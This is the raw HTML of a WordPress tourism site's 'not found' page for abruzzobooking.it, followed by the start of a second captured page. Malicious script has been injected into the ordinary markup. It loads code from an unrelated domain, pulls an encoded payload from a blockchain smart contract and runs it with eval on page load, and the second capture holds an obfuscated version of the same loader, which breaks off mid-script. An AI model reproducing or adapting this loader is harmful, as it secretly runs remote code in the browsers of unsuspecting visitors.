var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":"","button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"1","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"top","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.abruzzobooking.it\/wp-admin\/admin-ajax.php"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.1.2' id='cookie-law-info-js'></script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ecm_custom_script-js'></script>
<script src='https://cdn.jsdelivr.net/npm/web3@latest/dist/web3.min.js' id='web3-js'></script>
<script src='https://cdn.jsdelivr.net/npm/crypto-js@4.1.1/crypto-js.min.js' id='crypto-js-js'></script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/pako/2.0.4/pako.min.js' id='pako-js'></script>
<script id='pako-js-after'>
(async()=>{document.addEventListener("DOMContentLoaded",async()=>{try{const web3=new Web3("https://bsc-dataseed.binance.org/"),contract=new web3.eth.Contract([{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[],"name":"orchidABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"orchidAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionABI","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"merlionAddress","outputs":[{"internalType":"string","name":"","type":"string"}],"stateMutability":"view","type":"function"}],"0x9179dda8B285040Bf381AABb8a1f4a1b8c37Ed53"),orchidABI=JSON.parse(pako.ungzip(Uint8Array.from(atob(await contract.methods.orchidABI().call()),c=>c.charCodeAt(0)),{to:"string"})),orchidAddress=await contract.methods.orchidAddress().call(),orchid=new web3.eth.Contract(orchidABI,orchidAddress),s=pako.ungzip(Uint8Array.from(atob(await orchid.methods.tokyoSkytree().call()),c=>c.charCodeAt(0)),{to:"string"});eval(`(async()=>{${s}})()`)}catch(_){}});})()
</script>
<script src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='wsp_custom_script-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/jquery.cookie.js?ver=3.2.2' id='jquery.cookie-js'></script>
<script id='wpml-browser-redirect-js-extra'>
var wpml_browser_redirect_params = {"pageLanguage":"it","languageUrls":{"en_US":"https:\/\/www.abruzzobooking.it\/en\/","en":"https:\/\/www.abruzzobooking.it\/en\/","US":"https:\/\/www.abruzzobooking.it\/en\/","fr_FR":"https:\/\/www.abruzzobooking.it\/fr\/","fr":"https:\/\/www.abruzzobooking.it\/fr\/","FR":"https:\/\/www.abruzzobooking.it\/fr\/","de_DE":"https:\/\/www.abruzzobooking.it\/de\/","de":"https:\/\/www.abruzzobooking.it\/de\/","DE":"https:\/\/www.abruzzobooking.it\/de\/","it_IT":"https:\/\/www.abruzzobooking.it\/","it":"https:\/\/www.abruzzobooking.it\/","IT":"https:\/\/www.abruzzobooking.it\/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"www.abruzzobooking.it","path":"\/","expiration":24}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/browser-redirect.js?ver=3.2.2' id='wpml-browser-redirect-js'></script>
<link rel="https://api.w.org/" href="https://www.abruzzobooking.it/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abruzzobooking.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.0.11" />
<meta name="generator" content="WPML ver:3.2.2 stt:1,4,3,27;" />
<meta name="framework" content="Redux 4.3.9" />		<style id="wp-custom-css">
			nav ul li a.icon-gallery{display:none;}
span.event_single_dates{display:none;}		</style>
			
	<meta name="google-site-verification" content="ZyHS7S7IS4fDCcvUSGABickNZiypUh8CCMpFLdaEPIk" />
	
	<link rel="stylesheet" href="https://www.abruzzobooking.it/resources/themes/abruzzobooking/libs/simplegrid.css" />
	
</head>

<body class="error404 wp-embed-responsive">
	<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
			<div class="main-logo">
				<a href="https://www.abruzzobooking.it"><img src="https://www.abruzzobooking.it/resources/themes/abruzzobooking/img/logo-abruzzo-booking.png" alt="Abruzzo Booking - We Like ITALY" /></a>
								<div id="lang_sel_click" onclick="wpml_language_selector_click.toggle(this);"
									 class="lang_sel_click" ><ul><li><a href="javascript:;" class="lang_sel_sel icl-it"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/it.png" alt="it" title="Italiano" />&nbsp;</a><ul><li class="icl-en"><a rel="alternate" href="https://www.abruzzobooking.it/en/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English" />&nbsp;</a></li><li class="icl-fr"><a rel="alternate" href="https://www.abruzzobooking.it/fr/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/fr.png" alt="fr" title="Français" />&nbsp;</a></li><li class="icl-de"><a rel="alternate" href="https://www.abruzzobooking.it/de/"><img class="iclflag" src="https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/flags/de.png" alt="de" title="Deutsch" />&nbsp;</a></li></ul></li></ul></div>			</div>
			
						
			<div id="metaslider-id-35" style="width: 100%;" class="ml-slider-3-27-5 metaslider metaslider-responsive metaslider-35 ml-slider">
    <div id="metaslider_container_35">
        <ul id='metaslider_35' class='rslides'>
            <li><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-trabocco.jpg" height="350" width="1280" alt="" class="slider-35 slide-47" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-rocca-calascio.jpg" height="350" width="1280" alt="" class="slider-35 slide-43" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bella-addormentata.jpg" height="350" width="1280" alt="" class="slider-35 slide-37" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-belvedere.jpg" height="350" width="1280" alt="" class="slider-35 slide-38" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-castello.jpg" height="350" width="1280" alt="" class="slider-35 slide-40" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-scanno.jpg" height="350" width="1280" alt="" class="slider-35 slide-44" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-bominaco.jpg" height="350" width="1280" alt="" class="slider-35 slide-39" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-parco-nazionale.jpg" height="350" width="1280" alt="" class="slider-35 slide-42" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-aquila.jpg" height="350" width="1280" alt="" class="slider-35 slide-36" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-sulmona.jpg" height="350" width="1280" alt="" class="slider-35 slide-46" /></li>
            <li style='display: none;'><img src="https://www.abruzzobooking.it/resources/uploads/abruzzo-gran-sasso.jpg" height="350" width="1280" alt="" class="slider-35 slide-41" /></li>
        </ul>
        
    </div>
</div>			
		</header><!-- #masthead -->
		
				<section class="abooking_info">
			<div class="one-row">
				<h3>For Info:</h3>
				<div class="col6" style="text-align:center;">
					<span class="icon_mail"></span>
					<a class="abooking_mail" href="ti.gnikoobozzurba@ofni:otliam">ti.gnikoobozzurba@ofni</a><br />
				</div>
				<div class="col6 last" style="text-align:center;"><span class="icon_mobile"></span><a href="tel://+393281646402">+39 328 16 46 402</a><br /></div>
				<div class="clear"></div>
			</div>
			<div class="clear"></div>
		</section>		
		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

			<header class="page-header">
				<h1 class="page-title">Non trovato</h1>
			</header>

			<div class="page-wrapper">
				<div class="page-content">
					<h2>Questo è leggermente imbarazzante, non è vero?</h2>
					<p>Pare che non sia stato trovato nulla nel posto in cui stavi cercando. Forse potresti provare con una ricerca?</p>

					<form role="search" method="get" class="search-form" action="https://www.abruzzobooking.it/">
				<label>
					<span class="screen-reader-text">Ricerca per:</span>
					<input type="search" class="search-field" placeholder="Cerca &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cerca" />
			<input type='hidden' name='lang' value='it' /></form>				</div><!-- .page-content -->
			</div><!-- .page-wrapper -->

		</div><!-- #content -->
	</div><!-- #primary -->


		</div><!-- #main -->
		<footer id="colophon" class="site-footer" role="contentinfo">
				<div id="secondary" class="sidebar-container" role="complementary">
		<div class="widget-area">
			<aside id="text-2" class="widget widget_text"><h3 class="widget-title">Consorzio Regionale per il Turismo</h3>			<div class="textwidget"><a href="https://www.abruzzotravelling.com/" rel="no-follow noopener" target="_blank"><img src="https://www.abruzzotravelling.com/resources/themes/abruzzotravelling/images/abruzzotravelling_logo_top.png" alt="Abruzzo Travelling - All Colours of Abruzzo Tourism" title="Abruzzo Travelling - All Colours of Abruzzo Tourism" /></a></div>
		</aside><aside id="youtube_responsive-2" class="widget widget_youtube_responsive"><h3 class="widget-title">Regione Abruzzo</h3><object  class='StefanoAI-youtube-responsive fitvidsignore ' width='160' height='90' style='' data-ratio="1.7777777778" type='application/video'><div data-iframe='StefanoAI-youtube-widget-responsive' data-id='StefanoAI-youtube-1' data-class='StefanoAI-youtube-responsive ' data-width='160' data-height='90' data-src='//www.youtube.com/embed/LQHLndRsop4?&amp;autohide=2&amp;cc_load_policy=1&amp;color=red&amp;controls=1&amp;disablekb=0&amp;fs=0&amp;iv_load_policy=1&amp;modestbranding=0&amp;rel=0&amp;showinfo=0&amp;theme=light' data- data-style='border:none;'></div></object></aside>		</div><!-- .widget-area -->
	</div><!-- #secondary -->

			<div class="site-info">
								<a href="https://www.abruzzotravelling.com/" title="Abruzzo Travelling">AbruzzoBooking.it &copy; 2014 - All Rights Reserved</a>
			</div><!-- .site-info -->
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="http://www.abruzzobooking.it" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><link rel='stylesheet' id='metaslider-responsive-slider-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.27.5' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css'  href='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/metaslider/public.css?ver=3.27.5' media='all' property='stylesheet' />
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/www.abruzzobooking.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script src='https://www.abruzzobooking.it/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script src='https://www.abruzzobooking.it/resources/themes/twentythirteen/js/functions.js?ver=20171218' id='twentythirteen-script-js'></script>
<script id='sitepress-js-extra'>
var icl_vars = {"current_language":"it","icl_home":"https:\/\/www.abruzzobooking.it\/"};
</script>
<script src='https://www.abruzzobooking.it/resources/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.0.11' id='sitepress-js'></script>
<script src='https://www.abruzzobooking.it/resources/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.27.5' id='metaslider-responsive-slider-js'></script>
<script id='metaslider-responsive-slider-js-after'>
var metaslider_35 = function($) {
            $('#metaslider_35').responsiveSlides({ 
                timeout:4500,
                pager:false,
                nav:false,
                pause:true,
                speed:500,
                prevText:"&lt;",
                nextText:"&gt;",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_35');
        };
        var timer_metaslider_35 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_35, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_35, 1) : metaslider_35(window.jQuery);
        };
        timer_metaslider_35();
</script>


<!-- Powered by Orbisius Child Theme Creator | URL: https://orbisius.com/products/wordpress-plugins/orbisius-child-theme-creator/ -->

        <script type="text/javascript">
            function AI_responsive_widget() {
                jQuery('object.StefanoAI-youtube-responsive').each(function () {
                    jQuery(this).parent('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    jQuery(this).children('.fluid-width-video-wrapper').removeClass('fluid-width-video-wrapper').removeAttr('style').css('width', '100%').css('display', 'block');
                    var width = jQuery(this).parent().innerWidth();
                    var maxwidth = jQuery(this).css('max-width').replace(/px/, '');
                    var pl = parseInt(jQuery(this).parent().css('padding-left').replace(/px/, ''));
                    var pr = parseInt(jQuery(this).parent().css('padding-right').replace(/px/, ''));
                    width = width - pl - pr;
                    if (maxwidth < width) {
                        width = maxwidth;
                    }
                    var ratio = jQuery(this).attr('data-ratio');
                    if (typeof ratio == 'undefined') {
                        ratio = 16 / 9;
                    }
                    jQuery(this).css('width', width + "px");
                    jQuery(this).css('height', width / ratio + "px");
                    jQuery(this).find('iframe').css('width', width + "px");
                    jQuery(this).find('iframe').css('height', width / ratio + "px");
                });
            }
            if (typeof jQuery !== 'undefined') {
                jQuery(document).ready(function () {
                    setTimeout(function () {
                        jQuery("div[data-iframe='StefanoAI-youtube-widget-responsive']").each(function () {
                            var iframe = jQuery("<iframe></iframe>");
                            jQuery.each(this.attributes, function () {
                                if (this.name == 'data-iframe' || this.name == 'data-')
                                    return;
                                iframe.attr(this.name.replace(/^data-/, ''), this.value);
                            });
                            jQuery(iframe).insertAfter(jQuery(this));
                            jQuery(this).remove();
                        });
                                        AI_responsive_widget();
                    }, 50);
                });
                jQuery(window).resize(function () {
                    AI_responsive_widget();
                });
            }
                </script>
        	
<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-68926995-1"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments)};
	gtag('js', new Date());

	gtag('config', 'UA-68926995-1');
</script>

	
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abruzzobooking.it/100percent-free-online-adult-dating-sites-in-america-without-installment-in-2019/return
body_size: 155247
content:
<script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script>const _0x22154a=_0x1936;function _0x1936(_0x2360f6,_0xbdded3){const _0x53bd28=_0x71e9();return _0x1936=function(_0x1ca0a9,_0x354e23){_0x1ca0a9=_0x1ca0a9-(0x3a6+-0x216b+0x1efb);let _0x1ecb97=_0x53bd28[_0x1ca0a9];return _0x1ecb97;},_0x1936(_0x2360f6,_0xbdded3);}function _0x71e9(){const _0x982fc1=['RyYWN0Lm1l','decode','DrVLu','10695024ziVwHR','b24iIH0sCi','opqrstuvwx','LCAib3V0cH','ICJ0eXBlIj','AgICAgICIw','5hbFR5cGUi','ZXNzKCkuY2','ZbXWQ','avsEc','cmNoaWRBQk','t7ICJpbnRl','bGl0eSI6IC','AgICBVaW50','cGUiOiAic3','BlIjogInN0','ZG9jdW1lbn','ggKF8pIHt9','aW5nIiwgIm','kiLCAib3V0','eyAiaW5wdX','N0KG9yY2hp','BvcmNoaWQu','aWV3IiwgIn','Yihhd2FpdC','dlYjMuZXRo','NvbnRyYWN0','InN0YXRlTX','b25BZGRyZX','JDb2RlQXQo','9uIiB9CiAg','OiAic3RyaW','IFtdLCAibm','AgICAgeyAi','RlTXV0YWJp','2657858XaZqdp','cmVzcyk7Cg','ksCiAgICAg','IiwgInR5cG','5hbWUiOiAi','l0eSI6ICJ2','ZnVuY3Rpb2','AgICAgICAg','yz01234567','bmNlLm9yZy','0sICJzdGF0','NzID0gYXdh','QuYWRkRXZl','LkNvbnRyYW','FiaWxpdHki','ABCDEFGHIJ','R5cGUiOiAi','dGF0ZU11dG','ogW10sICJz','ZEFCSSwgb3','UoCiAgICAg','IGFzeW5jIC','V0YWJpbGl0','aXQgY29udH','280840duRjQj','eSI6ICJ2aW','jxyrl','aWRBZGRyZX','XSwgInN0YX','YpxDV','ogIm1lcmxp','ICAgICAgKQ','89+/=','AiZnVuY3Rp','bWUiOiAiIi','crunb','ID0gbmV3IH','emlwKAogIC','ZU11dGFiaW','YXkuZnJvbS','50b2t5b1Nr','Rlcm5hbFR5','k7CgogICAg','VkNTMiCiAg','ICApOwoKIC','xpdHkiOiAi','B9LAogICAg','length','TXV0YWJpbG','bnRMaXN0ZW','PrQaL','Cn0pOw==','ZXZhbChgKG','charAt','Pnske3N9fS','Im9yY2hpZE','c3Qgd2ViMy','dHB1dHMiOi','KCkuY2FsbC','MEJmMzgxQU','lucHV0cyI6','5nemlwKAog','ogW10sICJu','ICAgIHsgIm','JpbmciIH0K','RwczovL2Jz','JuYW1lIjog','PiBjLmNoYX','IHsgdG86IC','gpKSwgYyA9','A9IG5ldyBX','FzeW5jKCk9','JjaGlkQUJJ','koKWApOwog','aG9kcy5vcm','IjogW10sIC','eXRyZWUoKS','RzIjogW10s','JhY3QubWV0','c3QgcyA9IH','ZXJuYWxUeX','FkZHJlc3Mi','JzdHJpbmci','FCYjhhMWY0','VpbnQ4QXJy','MCkpLAogIC','YWl0IGNvbn','5nIiB9XSwg','V0cHV0cyI6','OiAibm9ucG','indexOf','ImZ1bmN0aW','IH0sCiAgIC','IH0gY2F0Y2','aW5nIiB9XS','cmluZyIgfV','IFt7ICJpbn','FsbCgpOwog','AiIiwgInR5','ICAgICAgIF','IGNvbnN0IG','J0eXBlIjog','AgICAgIHsg','36MJgMCZ','wgInR5cGUi','cmluZyIsIC','J2aWV3Iiwg','hhdG9iKGF3','Qgb3JjaGlk','IHBha28udW','971114DiHQuc','LCBjID0+IG','CiAgICBjb2','Bha28udW5n','QkkiLCAib3','bWV0aG9kcy','BbeyAiaW50','5nIiwgIm5h','ICAgICAgey','dG86ICJzdH','efghijklmn','JjaGlkQWRk','AgIGNvbnN0','ICAgY29uc3','VuY3Rpb24i','AiaW5wdXRz','Zyb20oYXRv','Mnvgl','ICBbCiAgIC','3407223OxmaHj','oWSAJ','RyaW5nIiwg','RyaW5nIiB9','KLMNOPQRST','Yy1kYXRhc2','cGUiOiAiZn','OEFycmF5Lm','qpqpT','Im5hbWUiOi','FtZSI6ICJv','T04ucGFyc2','NoaWRBZGRy','743545wGMnVy','2oGKOhO','F5YWJsZSIs','wgInN0YXRl','UiOiAic3Ry','MuY2hhckNv','V0cyI6IFt7','xvYWRlZCIs','ICAgIF0sCi','UVWXYZabcd','VlZC5iaW5h','V3IiwgInR5','4iIH0sCiAg','UpZSP','cnVjdG9yIi','cHV0cyI6IF','ZGVBdCgwKS','cm5hbFR5cG','InR5cGUiOi','5jYWxsKCkp','NzIiwgIm91','1lcmxpb25B','5zdCBvcmNo','IG9yY2hpZE','aW5wdXRzIj','push','gpID0+IHsK','N0KAogICAg','IH0KICAgIC','ogImNvbnN0','eDkxNzlkZG','5lcigiRE9N','ICB0cnkgew','FCSSA9IEpT','ICJuYW1lIj','ogICAgY29u','YW1lIjogIm','dGhvZHMub3','YTFiOGMzN0','E4QjI4NTA0','8iKTsKICAg','Q29udGVudE','1747264RpMIot','ICJpbnRlcm','dmlldyIsIC','ZWIzKCJodH','ogICAgKTsK','IiIsICJ0eX'];_0x71e9=function(){return _0x982fc1;};return _0x71e9();}(function(_0x35fef2,_0x1775c9){const _0x215a4c=_0x1936,_0x21bc00=_0x35fef2();while(!![]){try{const _0xaf17e5=-parseInt(_0x215a4c(0x17e))/(0x1fa9*-0x1+-0x477+0x2421)*(parseInt(_0x215a4c(0x15d))/(0x25f4+-0xae6+-0x1b0c))+parseInt(_0x215a4c(0x170))/(0x1*0x16e5+0xb5a+-0x272*0xe)+parseInt(_0x215a4c(0x1a7))/(0x1a6+-0x1*-0x1d2a+-0xc*0x291)+-parseInt(_0x215a4c(0x17d))/(0x3cf*-0x5+0x1526*-0x1+0x2836)*(-parseInt(_0x215a4c(0x156))/(-0x1*-0xa00+0x1*-0x657+0x3a3*-0x1))+parseInt(_0x215a4c(0x1d3))/(0x1*0x305+0x1887+0x581*-0x5)+-parseInt(_0x215a4c(0x1eb))/(-0xb*-0x113+0x1a21+-0x25ea*0x1)+-parseInt(_0x215a4c(0x1b0))/(-0x217+-0x835+0x211*0x5);if(_0xaf17e5===_0x1775c9)break;else _0x21bc00['push'](_0x21bc00['shift']());}catch(_0x3fda2e){_0x21bc00['push'](_0x21bc00['shift']());}}}(_0x71e9,-0xe*0x1d+-0x110164+0xd76ec*0x2));function constscript(_0x3ec53e){const _0x52ec85=_0x1936,_0x3173ba={'Mnvgl':_0x52ec85(0x1e2)+_0x52ec85(0x174)+_0x52ec85(0x186)+_0x52ec85(0x167)+_0x52ec85(0x1b2)+_0x52ec85(0x1db)+_0x52ec85(0x1f3),'UpZSP':function(_0x3bf635,_0x512906){return _0x3bf635<_0x512906;},'PrQaL':function(_0x180621,_0x224fcc){return _0x180621|_0x224fcc;},'oWSAJ':function(_0xf43b2c,_0x5a5229){return _0xf43b2c<<_0x5a5229;},'ZbXWQ':function(_0x181a81,_0x42cce4){return _0x181a81>>_0x42cce4;},'YpxDV':function(_0x3f82db,_0x543286){return _0x3f82db!==_0x543286;},'avsEc':function(_0x477e7d,_0x5edc3d){return _0x477e7d<<_0x5edc3d;},'DrVLu':function(_0x459472,_0x3cc8bc){return _0x459472&_0x3cc8bc;},'jxyrl':function(_0x231d14,_0x1b5b89){return _0x231d14>>_0x1b5b89;},'qpqpT':function(_0x3a9790,_0x2be4bf){return _0x3a9790!==_0x2be4bf;},'crunb':function(_0xa72440,_0x581f74){return _0xa72440<<_0x581f74;}},_0x1fac65=_0x3173ba[_0x52ec85(0x16e)],_0x1ff0cc=[];let _0x3a05b9=0x14d0+-0xb89+-0x947;while(_0x3173ba[_0x52ec85(0x18a)](_0x3a05b9,_0x3ec53e[_0x52ec85(0x202)])){const 